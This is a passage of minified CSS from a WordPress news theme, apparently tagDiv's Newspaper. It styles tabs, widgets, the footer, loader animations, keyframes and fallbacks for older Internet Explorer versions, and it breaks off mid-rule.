li:nth-child(4).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(4):hover>a{color:#7f8fa9 !important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category{background-color:#7f8fa9 !important}.td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(5):hover>a{color:#fdd835 !important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category{background-color:#fdd835 !important}.vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap{margin-left:-20px;margin-right:-20px}.vc_progress_bar .vc_label,.vc_progress_bar div{border-radius:0 !important}.wpb_tour .wpb_heading{float:left}.wpb_tour .wpb_tabs_nav{clear:both;border-bottom:1px solid var(--td_grid_border_color,#ededed)}.wpb_tour .wpb_tabs_nav li{line-height:16px;margin:0 !important;overflow:hidden}.wpb_tour .wpb_tabs_nav li a{color:#222;padding:7px 12px !important;font-family:'Roboto',sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid var(--td_grid_border_color,#ededed)}.wpb_tour .wpb_tabs_nav li.ui-tabs-active a,.wpb_tour .wpb_tabs_nav li:hover a{background-color:#222;color:#fff;border-width:1px 1px 0;border-style:solid;border-color:#222}.wpb_accordion .ui-state-active a{background-color:#222 !important;color:#fff !important;border:0 !important}.wpb_accordion .wpb_accordion_header{background-color:#fff !important;margin-bottom:10px !important}.wpb_accordion .wpb_accordion_header a{color:#222;padding:10px 12px !important;font-family:'Roboto',sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid var(--td_grid_border_color,#ededed)}.wpb_accordion .wpb_accordion_content{margin-bottom:10px}.wpb_button,.vc_btn{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px}.wpb_button:hover,.vc_btn:hover{text-shadow:none;text-decoration:none !important}a.vc_btn-black{-webkit-transition:all .2s ease;transition:all .2s ease}a.vc_btn-black:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:var(--td_theme_color,#4db2ec)}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:var(--td_theme_color,#4db2ec) !important}.wpb_default{background-color:var(--td_theme_color,#4db2ec)}.wpb_default:hover{text-shadow:none;background-color:var(--td_theme_color,#4db2ec);opacity:.8;-webkit-transition:opacity .4s;transition:opacity .4s}.wpb_call_to_action{background-color:#fcfcfc}.vc_call_to_action .wpb_heading{background-color:inherit;color:inherit;margin-top:inherit;padding:inherit;line-height:34px;margin-bottom:8px}.vc_call_to_action h2{font-size:27px}.vc_call_to_action h4{line-height:20px !important}.wpb_video_widget .wpb_video_wrapper{margin-bottom:0}.vc_custom_heading>*{margin-top:0;margin-bottom:26px}.widget{overflow:hidden}.vc_wp_rss ul,.vc_wp_archives ul,.vc_wp_categories ul,.vc_wp_posts ul,.vc_wp_text ul,.vc_wp_custommenu ul,.vc_wp_tagcloud ul,.vc_wp_pages ul,.vc_wp_calendar ul,.vc_wp_recentcomments ul,.vc_wp_meta ul,.vc_wp_search ul{margin:0}.widgettitle{background-color:var(--td_header_color,#222);color:var(--td_text_header_color,#fff);display:inline-block;padding:6px 12px 4px;font-family:'Roboto',sans-serif;font-size:14px;line-height:19px;margin-bottom:14px;margin-top:0;min-height:30px;position:relative}.widgettitle:after{content:'';height:2px;width:300%;position:absolute;bottom:0;left:0;background-color:var(--td_header_color,#222)}.widgettitle>a{color:var(--td_text_header_color,#fff)}@-moz-document url-prefix(){.widgettitle{line-height:18px}}.vc_wp_rss{margin-bottom:0}.vc_wp_rss .widgettitle a:first-child{display:none}.vc_wp_rss .widget_rss{margin-bottom:21px}.vc_wp_rss ul{margin:4px 0 0 12px}.vc_wp_rss ul li{margin-left:0;padding-bottom:0}.vc_wp_archives ul{margin:0}.vc_wp_text .textwidget{margin:12px 0 43px}.vc_wp_tagcloud .widgettitle{margin-bottom:26px}.vc_wp_search .widgettitle{margin-bottom:26px}.wpb_raw_code{margin-bottom:26px}.tdc-theme-Newspaper .vc_raw_html iframe{pointer-events:none}.wpb_single_image .vc_single_image-wrapper{display:inline-block !important}.wpb_flickr_heading{display:table}@media (min-width:768px) and (max-width:1018px){.td-theme-wrap .td-header-wrap .td-spot-id-header{height:60px}}.td-theme-wrap .td-spot-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px auto}.td-theme-wrap .td-spot-id-footer_top .tdc-placeholder-title{border:1px solid rgba(136,136,136,.31)}.tdc-missing-external-shortcode,.td-block-missing-settings,.tdc_external_shortcode{font-family:Verdana,Geneva,sans-serif;font-size:11px;font-weight:400;text-align:left;padding:20px;border:1px solid #eeecf0;color:#000}.tdc-missing-external-shortcode span,.td-block-missing-settings span,.tdc_external_shortcode span{background-color:#ec4d4d;color:#fff;font-weight:700;padding:3px 8px 4px;font-size:10px;position:relative;top:-1px;margin-right:10px}.td-header-sp-top-menu .td-block-missing-settings{padding:0;border:none;color:#888;font-size:10px}.td-header-sp-top-menu .td-block-missing-settings span{padding:2px 6px;font-size:9px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden;pointer-events:none}.td-element-style-before{transition:opacity 1s ease 0s;-webkit-transition:opacity 1s ease 0s;opacity:0}.td-js-loaded .td-element-style-before{opacity:1}.td-footer-instagram-container{padding-bottom:0}.td-footer-instagram-container .td_block_instagram{margin-bottom:0;overflow:hidden}.td-footer-instagram-container .td-footer-instagram-title{text-align:center;text-transform:uppercase;letter-spacing:.1em;font-size:15px;margin:0;padding-bottom:10px;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{font-weight:600}@media (max-width:767px){.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin:0 20px}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans','Open Sans Regular',sans-serif}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none !important}}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right}@media (min-width:1019px) and (max-width:1140px){.td-subfooter-menu{padding-right:40px}}@media (min-width:768px) and (max-width:1018px){.td-subfooter-menu{padding-right:48px}}@media (max-width:767px){.td-subfooter-menu{float:none}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li a:hover{color:var(--td_theme_color,#4db2ec)}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.td-subfooter-menu .fa{margin-right:3px}.td-stretch-content .td-big-grids{width:1068px;margin-left:auto;margin-right:auto}@media (min-width:1019px) and (max-width:1140px){.td-stretch-content .td-big-grids{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-stretch-content .td-big-grids{width:740px}}@media (max-width:767px){.td-stretch-content .td-big-grids{width:auto;margin-left:-20px;margin-right:-20px}}.td-stretch-content .td-module-thumb .entry-thumb{min-width:100%}.td_animated{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_long{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xlong{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xxlong{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp}@-webkit-keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}@keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1}@-webkit-keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}.td_fadeOutRight{-webkit-animation-name:td_fadeOutRight;animation-name:td_fadeOutRight}@-webkit-keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}.td_fadeOutLeft{-webkit-animation-name:td_fadeOutLeft;animation-name:td_fadeOutLeft}.td-lb-box{position:absolute;width:19px;height:19px}.td-lb-box-1{top:0;left:0}.td-lb-box-2{top:0;left:20px}.td-lb-box-3{top:0;left:40px}.td-lb-box-4{top:20px;right:0}.td-lb-box-5{bottom:0;right:0}.td-lb-box-6{bottom:0;left:20px}.td-lb-box-7{bottom:0;left:0}.td-lb-box-8{top:20px;left:0}.td-loader-gif{position:absolute;top:50%;left:50%;width:59px;height:59px;margin-top:-29.5px;margin-left:-29.5px;-webkit-transition:all .4s cubic-bezier(.55,0,.1,1);transition:all .4s cubic-bezier(.55,0,.1,1)}@media (max-width:767px){.td-loader-gif{top:200px}}.td-loader-infinite{top:auto;bottom:0}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px}.td-loader-infinite .td-lb-box-1{top:0;left:0}.td-loader-infinite .td-lb-box-2{top:0;left:11px}.td-loader-infinite .td-lb-box-3{top:0;left:22px}.td-loader-infinite .td-lb-box-4{top:11px;right:0}.td-loader-infinite .td-lb-box-5{bottom:0;right:0}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px}.td-loader-infinite .td-lb-box-7{bottom:0;left:0}.td-loader-infinite .td-lb-box-8{top:11px;left:0}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px}.td-loader-blocks-load-more{top:auto;bottom:48px}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.td-loader-animation-end{opacity:0}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),body.td-animation-stack-type0 .td-animation-stack .td-lazy-img{opacity:0}.td-animation-stack-type0-2:not(.woocommerce-product-gallery img){opacity:1 !important;transition:opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}body.td-animation-stack-type1 .td-animation-stack .entry-thumb,body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*=wp-image-],body.td-animation-stack-type1 .post a.td-sml-link-to-image>img,body.td-animation-stack-type1 .td-animation-stack .td-lazy-img{opacity:0;transform:scale(.95)}.td-animation-stack-type1-2{opacity:1 !important;transform:scale(1) !important;-webkit-transform:scale(1) !important;-webkit-transition:transform .5s ease,opacity .3s cubic-bezier(.39,.76,.51,.56) 0s;transition:transform .5s ease,opacity .3s cubic-bezier(.39,.76,.51,.56) 0s}body.td-animation-stack-type2 .td-animation-stack .entry-thumb,body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post img[class*=wp-image-],body.td-animation-stack-type2 .post a.td-sml-link-to-image>img,body.td-animation-stack-type2 .td-animation-stack .td-lazy-img{opacity:0;transform:translate(0px,10px);-webkit-transform:translate(0px,10px)}.td-animation-stack-type2-2{opacity:1 !important;transform:scale(1) !important;-webkit-transform:scale(1) !important;-webkit-transition:transform .4s cubic-bezier(.13,.43,.57,.88),opacity .4s cubic-bezier(.13,.43,.57,.88);transition:transform .4s cubic-bezier(.13,.43,.57,.88),opacity .4s cubic-bezier(.13,.43,.57,.88)}.td-fade-off .td-element-style-before{opacity:1}@media (min-width:1140px){.ie8,.ie9,.ie10,.ie11{margin-left:-1px}.ie8 .td-affix,.ie9 .td-affix,.ie10 .td-affix,.ie11 .td-affix{margin-left:1px}}.ie8 .td-post-content p,.ie9 .td-post-content p,.ie10 .td-post-content p,.ie11 .td-post-content p,.ie8 .mce-content-body p,.ie9 .mce-content-body p,.ie10 .mce-content-body p,.ie11 .mce-content-body p{letter-spacing:-.2px}.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none}.ie8 .td_category_template_8 .td-category-header .td-category a,.ie9 .td_category_template_8 .td-category-header .td-category a,.ie10 .td_category_template_8 .td-category-header .td-category a,.ie11 .td_category_template_8 .td-category-header .td-category a{padding:3px 7px;line-height:12px}.ie8 .td_block_template_1 .td-related-title>.td-related-left,.ie9 .td_block_template_1 .td-related-title>.td-related-left,.ie10 .td_block_template_1 .td-related-title>.td-related-left,.ie11 .td_block_template_1 .td-related-title>.td-related-left,.ie8 .td_block_template_1 .td-related-title>.td-related-right,.ie9 .td_block_template_1 .td-related-title>.td-related-right,.ie10 .td_block_template_1 .td-related-title>.td-related-right,.ie11 .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}.ie8 .td-left-smart-list,.ie9 .td-left-smart-list,.ie10 .td-left-smart-list,.ie11 .td-left-smart-list,.ie8 .td-right-smart-list,.ie9 .td-right-smart-list,.ie10 .td-right-smart-list,.ie11 .td-right-smart-list{line-height:38px}.ie8 .td-review-header .block-title,.ie9 .td-review-header .block-title,.ie10 .td-review-header .block-title,.ie11 .td-review-header .block-title,.ie8 .td-review-summary .block-title,.ie9 .td-review-summary .block-title,.ie10 .td-review-summary .block-title,.ie11 .td-review-summary .block-title{padding:8px 12px 7px}.ie8 .td-affix .td-main-menu-logo img,.ie9 .td-affix .td-main-menu-logo img,.ie10 .td-affix .td-main-menu-logo img,.ie11 .td-affix .td-main-menu-logo img{top:-2px}@media (min-width:768px){.ie8 .td-header-style-5 .td-main-menu-logo img,.ie9 .td-header-style-5 .td-main-menu-logo img,.ie10 .td-header-style-5 .td-main-menu-logo img,.ie11 .td-header-style-5 .td-main-menu-logo img,.ie8 .td-header-style-6 .td-main-menu-logo img,.ie9 .td-header-style-6 .td-main-menu-logo img,.ie10 .td-header-style-6 .td-main-menu-logo img,.ie11 .td-header-style-6 .td-main-menu-logo img,.ie8 .td-header-style-12 .td-main-menu-logo img,.ie9 .td-header-style-12 .td-main-menu-logo img,.ie10 .td-header-style-12 .td-main-menu-logo img,.ie11 .td-header-style-12 .td-main-menu-logo img{top:-1px}}.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{-webkit-transition:all .4s cubic-bezier(.55,0,.1,1) 0s;transition:all .4s cubic-bezier(.55,0,.1,1) 0s;left:auto;right:-118px}@media (max-width:1366px){.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{right:-78px}}.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:118px}@media (max-width:1366px){.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:78px}}.ie8 .td-pulldown-syle-default .td-subcat-more,.ie9 .td-pulldown-syle-default .td-subcat-more,.ie10 .td-pulldown-syle-default .td-subcat-more,.ie11 .td-pulldown-syle-default .td-subcat-more,.ie8 .td-pulldown-syle-default .td-subcat-list,.ie9 .td-pulldown-syle-default .td-subcat-list,.ie10 .td-pulldown-syle-default .td-subcat-list,.ie11 .td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}.ie8 .td-live-theme-demos{display:none}.ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,.ie8 .td-header-style-6 .td-header-menu-wrap.td-affix{-ms-filter:"alpha(opacity=95)"}.ie8 .td-header-style-8 .td-affix .td-header-sp-logo{height:48px;margin-top:0}.ie8 .td-trending-now-post{-ms-filter:"alpha(opacity=0)"}.ie8 .td-trending-now-post:first-child{-ms-filter:"alpha(opacity=100)"}.ie8 .td-classic-sharing{display:none}.ie8 .td-post-source-tags{display:none}.ie8 .td-stretch-width,.ie8 .td-stretch-height{left:0 !important}.ie8 .td_social_type .td-sp{width:0}.ie8 .td_category_template_6 .td-category-header,.ie8 .td_category_template_8 .td-category-header{filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#96000000',endColorstr='#96000000');background-color:transparent}.ie8 .td-category-title-holder{padding-right:100px;padding-left:100px}.ie8 .td-header-wrap .td-a-rec-id-header>div,.ie8 .td-header-wrap .td-g-rec-id-header>.adsbygoogle{margin:24px auto 0 auto}.ie8 .td-header-style-1 .td-a-rec-id-header>div,.ie8 .td-header-style-2 .td-a-rec-id-header>div,.ie8 .td-header-style-3 .td-a-rec-id-header>div,.ie8 .td-header-style-1 .td-g-rec-id-header>.adsbygoogle,.ie8 .td-header-style-2 .td-g-rec-id-header>.adsbygoogle,.ie8 .td-header-style-3 .td-g-rec-id-header>.adsbygoogle{margin:auto !important}.ie8 .td-header-style-4 .td-a-rec-id-header>div,.ie8 .td-header-style-4 .td-g-rec-id-header>.adsbygoogle{margin:24px auto}.ie8 .single_template_6 .td-a-rec-id-header>div,.ie8 .single_template_7 .td-a-rec-id-header>div,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header>div,.ie8 .single_template_8 .td-a-rec-id-header>div,.ie8 .single_template_10 .td-a-rec-id-header>div,.ie8 .single_template_11 .td-a-rec-id-header>div,.ie8 .td_category_template_2 .td-a-rec-id-header>div,.ie8 .td_category_template_5 .td-a-rec-id-header>div,.ie8 .td_category_template_6 .td-a-rec-id-header>div,.ie8 .td_category_template_8 .td-a-rec-id-header>div,.ie8 .single_template_6 .td-g-rec-id-header>div,.ie8 .single_template_7 .td-g-rec-id-header>div,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header>div,.ie8 .single_template_8 .td-g-rec-id-header>div,.ie8 .single_template_10 .td-g-rec-id-header>div,.ie8 .single_template_11 .td-g-rec-id-header>div,.ie8 .td_category_template_2 .td-g-rec-id-header>div,.ie8 .td_category_template_5 .td-g-rec-id-header>div,.ie8 .td_category_template_6 .td-g-rec-id-header>div,.ie8 .td_category_template_8 .td-g-rec-id-header>div,.ie8 .single_template_6 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_7 .td-a-rec-id-header>.adsbygoogle,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_8 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_10 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_11 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_2 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_5 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_6 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_8 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_6 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_7 .td-g-rec-id-header>.adsbygoogle,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_8 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_10 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_11 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_2 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_5 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_6 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_8 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px}.ie8 .td_ajax_load_more i{top:-1px}.ie8 .td-subcat-filter .td-subcat-dropdown{float:right}.ie8 .td-grid-style-1 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000',endColorstr='#000000',GradientType=0)}.ie8 .td-grid-style-1 .td-module-thumb a img{-ms-filter:"alpha(opacity=65)"}.ie8 .td-grid-style-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1}.ie8 .td-grid-style-2 .td-module-thumb a img,.ie8 .td-grid-style-3 .td-module-thumb a img{-ms-filter:"alpha(opacity=65)"}.ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec',endColorstr='#4a8f5e',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646',endColorstr='#c63939',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7',endColorstr='#3b78b4',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db',endColorstr='#4bcf77',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f',endColorstr='#f27a35',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7',endColorstr='#3b78b4',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec',endColorstr='#4a8f5e',GradientType=1)}.ie8 .td-grid-style-4 .entry-title{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#50000000',endColorstr='#50000000')}.ie8 .td-grid-style-5 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background-color:#000}.ie8 .td-grid-style-5 .td-module-thumb a img{-ms-filter:"alpha(opacity=50)"}.ie8 .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px}.ie8 .td-social-facebook .td-social-but-text{border-left:1px solid #7f9edf}.ie8 .td-social-twitter .td-social-but-text{border-left:1px solid #8fe2fc}.ie8 .td-post-template-8 .td-post-header-holder{background-color:#000;-ms-filter:"alpha(opacity=50)"}.ie8 .td-module-comments a{padding:3px 3px 4px}.ie8 .td-social-style-2 .td-icon-font{border:1px solid #333}.ie8 .td_block_14 .td-next-prev-wrap,.ie8 .td_block_14 .td-load-more-wrap{margin-top:23px}.ie8 .td-g-rec-id-smart_list_6,.ie8 .td-g-rec-id-smart_list_7,.ie8 .td-g-rec-id-smart_list_8,.ie8 .td-g-rec-id-footer_top,.ie8 .td-g-rec-id-content_top,.ie8 .td-g-rec-id-content_bottom,.ie8 .td-g-rec-id-content_inline{display:block;margin-left:-16px;margin-right:-16px}.ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,.ie8 .td-g-rec-id-footer_top .adsbygoogle,.ie8 .td-g-rec-id-content_top .adsbygoogle,.ie8 .td-g-rec-id-content_bottom .adsbygoogle,.ie8 .td-g-rec-id-content_inline .adsbygoogle{margin-right:auto;margin-left:auto;display:table !important;left:0}.ie8 .td-menu-background{left:-100%}.ie8 .td-live-theme-demos .td-set-theme-style-link:before{background-color:transparent}.ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-stretch-width,.ie9 .td-stretch-height{left:0 !important;-webkit-transform:none;ms-transform:none;transform:none}.ie9 .td-next-prev-wrap .td-ajax-next-page{padding-left:3px}.ie9 .td-module-comments a{padding:3px 4px 4px}.ie9 .td-menu-background,.ie9 #td-mobile-nav{left:-100%}.ie9 .td-menu-mob-open-menu .td-menu-background,.ie9 .td-menu-mob-open-menu #td-mobile-nav{left:0}.ie9 .td-search-background{right:100%}.ie9 .td-search-opened .td-search-background{right:0}.ie9 .td-demo-multicolumn-2 .sub-menu{padding:0}.ie9 .td-demo-menuitem-hide{display:none}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}.ie10 .page-nav a{padding:5px 11px 5px 